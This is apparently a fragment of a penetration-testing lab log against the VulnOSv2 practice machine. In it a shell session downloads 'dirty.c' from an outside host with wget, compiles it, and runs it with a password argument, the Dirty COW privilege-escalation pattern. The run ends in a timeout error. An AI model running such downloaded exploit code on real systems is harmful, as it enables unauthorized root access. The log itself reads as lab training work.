 VulnOSv2>> wget http://192.168.88.189/dirty.c
--2025-01-21 14:41:51--  http://192.168.88.189/dirty.c
Connecting to 192.168.88.189:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-csrc]
Saving to: 'dirty.c'
下载
     0K ....                                                  100%  832M=0s
2025-01-21 14:41:51 (832 MB/s) - 'dirty.c' saved [4815/4815]
VulnOSv2>> gcc -pthread dirty.c -o dirty -lcrypt
VulnOSv2>> ./dirty 123456
[-] The target timed out ~ Net::ReadTimeout with #<Socket:(closed)>